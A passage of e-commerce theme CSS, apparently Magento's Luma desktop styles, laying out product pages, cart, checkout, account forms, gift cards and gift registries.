    margin-left: 200px;
  }
  .profile-wrapper .profile-header-container .profile-titles .profile-name {
    font-size: 28px;
  }
  .profile-wrapper .profile-feed-container .profile-feed {
    float: left;
    width: 100%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper {
    float: left;
    clear: left;
    width: 49%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper:nth-of-type(2n) {
    float: right;
    clear: right;
  }
  .profile-wrapper .profile-feed-container .collections-feed {
    width: 100%;
    float: left;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #cccccc;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .table-paypal-review-items .col.price,
  .paypal-review .table-paypal-review-items .col.qty {
    text-align: center;
  }
  .paypal-review .table-paypal-review-items .col.item {
    width: 60%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .paypal-review-discount {
    border-top: 1px solid #cccccc;
  }
  .paypal-review-discount .block {
    margin-bottom: 15px;
  }
  .paypal-review-discount .block.giftcard.active {
    padding-bottom: 40px;
  }
  .paypal-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .paypal-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .block-cart-failed .secondary .action {
    margin: 0;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-actions .action.primary.customize {
    width: auto;
  }
  .bundle-options-container .legend.title {
    font-size: 40px;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    margin-top: 66px;
    padding: 10px 20px;
    position: relative;
    width: 40%;
  }
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper,
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper > .price {
    color: #575757;
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee {
    color: #575757;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee .price {
    font-size: 1.2rem;
    font-weight: 700;
  }
  .bundle-options-container .block-bundle-summary .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    margin-right: 1%;
    width: auto;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links {
    text-align: left;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .toolbar-amount {
    display: block;
    float: left;
    position: static;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
    margin-bottom: 0;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 20px;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    background-color: #f0f0f0;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    color: #5e5e5e;
    border: 1px solid #cccccc;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 7px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-label + .modes-mode {
    border-radius: 3px 0 0 3px;
  }
  .modes-mode:hover {
    color: #5e5e5e;
    background: #ebebeb;
  }
  .modes-mode:last-child {
    border-radius: 0 3px 3px 0;
    border-right: 1px solid #cccccc;
  }
  .modes-mode.active {
    box-shadow: inset 0 1px 0 0 rgba(204, 204, 204, 0.8), inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    background: #dedede;
    color: #9e9e9e;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #4a4a4a;
    content: '\e60d';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modes-mode:hover:before {
    color: #4a4a4a;
  }
  .page-products .sorter {
    position: static;
  }
  .mode-list:before {
    content: '\e60b';
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
    float: right;
  }
  .product-info-main .page-title-wrapper h1 {
    margin-bottom: 15px;
  }
  .product-info-main .product-add-form {
    padding-top: 20px;
  }
  .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .product-social-links {
    text-align: left;
  }
  .product-options-bottom .price-box .price-container,
  .product-info-price .price-box .price-container {
    font-size: 21px;
  }
  .product-options-bottom .price-box .price-container .price,
  .product-info-price .price-box .price-container .price {
    font-size: 36px;
    line-height: 36px;
  }
  .product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
  .product-info-price .price-box .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .product-info-main {
    float: right;
  }
  .product.media {
    float: left;
    margin-bottom: 25px;
  }
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column .product.media {
    width: 57%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .product-add-form .product-options-wrapper .field .control {
    width: 80%;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 10px 10px 0;
    position: relative;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .catalog-category-view.page-layout-1column .column.main {
    min-height: inherit;
  }
  .compare.wrapper {
    float: right;
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .compare.wrapper .action.compare {
    line-height: 32px;
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:visited {
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:hover {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .action.compare:active {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .counter.qty {
    color: #4a4a4a;
  }
  .compare.wrapper .counter.qty:before {
    content: '(';
  }
  .compare.wrapper .counter.qty:after {
    content: ')';
  }
  .block-search {
    float: right;
    padding-left: 15px;
    position: relative;
    width: 250px;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
  }
  .block-search input {
    margin: 0;
    padding-right: 35px;
    position: static;
  }
  .block-search input::-webkit-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input::-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-ms-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search .action.search {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    position: absolute;
    right: 10px;
    top: 0;
    z-index: 1;
  }
  .block-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 32px;
    color: #757575;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-search .action.search:hover:before {
    color: #333333;
  }
  .block-search .action.search:active:before {
    color: inherit;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    background: none;
    border: none;
  }
  .block-search .action.search:hover {
    background: none;
    border: none;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    pointer-events: none;
    opacity: 0.5;
  }
  .block-search .action.search:focus:before {
    color: #333333;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .checkout-cart-index .page-main {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-container .form-cart .actions.main {
    text-align: right;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 20px;
  }
  .cart-summary {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    padding: 1px 20px 25px;
    position: relative;
  }
  .cart-summary > .title {
    display: block;
  }
  .cart-summary .fieldset .actions-toolbar {
    margin-left: 0;
  }
  .cart-summary .fieldset .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block > .title {
    padding-left: 0;
  }
  .cart-summary .block > .title:after {
    right: 3px;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart-summary .checkout-methods-items {
    padding: 0;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper tbody td {
    padding-top: 20px;
  }
  .cart.table-wrapper .item .col.item {
    padding: 20px 8px 20px 0;
  }
  .cart.table-wrapper .item-actions td {
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    padding-bottom: 35px;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart-products-toolbar {
    margin: 2px 0 0;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .cart-discount {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    border: 0;
    box-sizing: border-box;
    padding-right: 4%;
  }
  .cart-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .cart-discount .block.discount {
    width: auto;
  }
  .cart-discount .block .actions-toolbar {
    width: auto;
  }
  .block.crosssell {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding: 0 4% 0 0;
  }
  .block.crosssell .products-grid .product-item {
    width: 25%;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    width: 390px;
  }
  .minilist .action.delete:before,
  .minicart-wrapper .action.edit:before {
    font-size: 16px;
    line-height: inherit;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 23px 0 0;
  }
  .opc-progress-bar {
    margin: 0 0 20px;
    counter-reset: i;
    display: block;
    font-size: 0;
  }
  .opc-progress-bar-item {
    margin: 0 0 10px;
    width: 185px;
    display: inline-block;
    position: relative;
    text-align: center;
    vertical-align: top;
  }
  .opc-progress-bar-item:before {
    background: #e4e4e4;
    border: 1px solid #cccccc;
    top: 19px;
    transition: background 0.3s;
    content: '';
    height: 7px;
    left: 0;
    position: absolute;
    width: 100%;
  }
  .opc-progress-bar-item:first-child:before {
    border-radius: 6px 0 0 6px;
  }
  .opc-progress-bar-item:last-child:before {
    border-radius: 0 6px 6px 0;
  }
  .opc-progress-bar-item > span {
    display: inline-block;
    padding-top: 45px;
    width: 100%;
    word-wrap: break-word;
    color: #666666;
    font-weight: 300;
    font-size: 1.8rem;
  }
  .opc-progress-bar-item > span:before,
  .opc-progress-bar-item > span:after {
    background: #e4e4e4;
    border: 1px solid #cccccc;
    height: 38px;
    margin-left: -19px;
    transition: background 0.3s;
    width: 38px;
    border-radius: 50%;
    content: '';
    left: 50%;
    position: absolute;
    top: 0;
  }
  .opc-progress-bar-item > span:after {
    background: #ffffff;
    height: 26px;
    margin-left: -13px;
    top: 6px;
    width: 26px;
    content: counter(i);
    counter-increment: i;
    color: #000000;
    font-weight: 600;
    font-size: 1.8rem;
  }
  .opc-progress-bar-item._complete {
    cursor: pointer;
  }
  .opc-progress-bar-item._complete:hover:before {
    background: #d7d7d7;
  }
  .opc-progress-bar-item._complete:hover > span:before {
    background: #d7d7d7;
  }
  .opc-progress-bar-item._complete > span {
    color: #000000;
  }
  .opc-progress-bar-item._complete > span:after {
    font-family: 'luma-icons';
    content: '\e610';
  }
  .opc-progress-bar-item._active:before {
    background: #333333;
    border-color: #333333;
  }
  .opc-progress-bar-item._active > span {
    color: #000000;
    font-weight: 600;
  }
  .opc-progress-bar-item._active > span:before {
    background: #333333;
    border-color: #333333;
  }
  .opc-progress-bar-item._active > span:after {
    border-color: #333333;
    content: '\e610';
    font-family: 'luma-icons';
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 500px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 20px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .checkout-shipping-method .actions-toolbar .action.primary.button {
    margin-top: 2px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 500px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    padding-bottom: 20px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear .1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.6rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 80%;
  }
  .form-create-account .fieldset-fullname .fields {
    display: table;
    width: 100%;
  }
  .form-create-account .fieldset-fullname .fields .field {
    display: table-cell;
  }
  .form-create-account .fieldset-fullname .fields .field + .field {
    padding-left: 10px;
  }
  .form-create-account .fieldset-fullname .field-name-prefix,
  .form-create-account .fieldset-fullname .field-name-suffix {
    width: 50px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .account.page-layout-2columns-left .sidebar-main .block {
    margin-bottom: 0;
  }
  .account .data.table {
    margin-bottom: 0;
  }
  .account .data.table .col.actions {
    white-space: nowrap;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 4%;
  }
  .form-edit-account .fieldset .fieldset {
    margin-bottom: 20px;
    width: 100%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .storecredit .block-balance-history {
    width: 100%;
  }
  .table-balance-history .col {
    width: 25%;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final {
    font-size: 21px;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
    font-size: 36px;
    line-height: 36px;
  }
  .page-product-giftcard .product-info-main .product-info-stock-sku {
    padding-bottom: 0;
  }
  .page-product-giftcard .product-info-main .product-reviews-summary {
    float: none;
  }
  .page-product-giftcard .product-add-form {
    margin-top: -20px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) {
    margin: 0 0 20px;
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .page-product-giftcard .product-add-form .field:not(.text):last-child {
    margin-bottom: 0;
  }
  .page-product-giftcard .product-add-form .field:not(.text) + .fieldset {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    font-weight: 600;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label + br {
    display: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .choice input {
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    content: '';
    display: table;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group .field {
    box-sizing: border-box;
    float: left;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field {
    width: 50% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field {
    width: 33.3% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field {
    width: 25% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field {
    width: 20% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    width: 100%;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon textarea,
  .page-product-giftcard .product-add-form .field:not(.text) .addon select,
  .page-product-giftcard .product-add-form .field:not(.text) .addon input {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    display: inline-block;
    margin: 0;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter {
    background: #ffffff;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 14px;
    font-weight: normal;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled {
    opacity: 0.5;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore {
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .additional {
    margin-top: 10px;
  }
  .page-product-giftcard .product-add-form .field:not(.text).required > .label:after,
  .page-product-giftcard .product-add-form .field:not(.text)._required > .label:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 5px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note {
    font-size: 1.2rem;
    margin: 3px 0 0;
    padding: 0;
    display: inline-block;
    text-decoration: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 12px;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(odd) {
    padding-right: 25px;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(even) {
    padding-right: 0;
  }
  .page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date) > .control {
    width: auto;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
    margin-right: 0;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .gift-item-block .title {
    font-size: 1.6rem;
    padding: 20px 0;
  }
  .item-gift td {
    padding-left: 0;
    padding-right: 0;
  }
  .cart.table-wrapper .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .cart .action-gift {
    float: left;
  }
  .cart-container .cart-gift-item {
    margin-bottom: 20px;
  }
  .cart-container .cart-gift-item .gift-options,
  .cart-container .cart-gift-item .gift-summary {
    padding-bottom: 20px;
  }
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field {
    width: 45%;
  }
  .form-giftregistry-edit .fieldset.shipping_address .fieldset {
    margin-top: 20px;
  }
  .table-giftregistry .col.create {
    white-space: nowrap;
  }
  .table-giftregistry .col.message {
    width: 40%;
  }
  .table-giftregistry .col.actions {
    width: 30%;
  }
  .table-giftregistry-items .col.note {
    width: 30%;
  }
  .account .data.table.table-giftregistry-items > thead > tr > th,
  .account .data.table.table-giftregistry-items > tbody > tr > th,
  .account .data.table.table-giftregistry-items > tfoot > tr > th,
  .account .data.table.table-giftregistry-items > thead > tr > td,
  .account .data.table.table-giftregistry-items > tbody > tr > td,
  .account .data.table.table-giftregistry-items > tfoot > tr > td {
    border-top: 1px solid #cccccc;
  }
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > th,
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > td {
    border-top: 0;
  }
  .account .data.table.table-giftregistry-items > tbody + tbody {
    border-top: 1px solid #cccccc;
  }
  .account .data.table.table-giftregistry-items th {
    border-bottom: 0;
  }
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > td,
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > th {
    background: none;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset .field.name,
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
    margin-bottom: auto;
  }
  .form-giftregistry-search .fieldset .field.name + .fieldset,
  .form-giftregistry-search .fieldset .field.lastname + .fieldset {
    clear: both;
  }
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0;
  }
  .block-giftregistry-shared-items .item {
    border-bottom: 1px solid #cccccc;
    border-top: 0;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
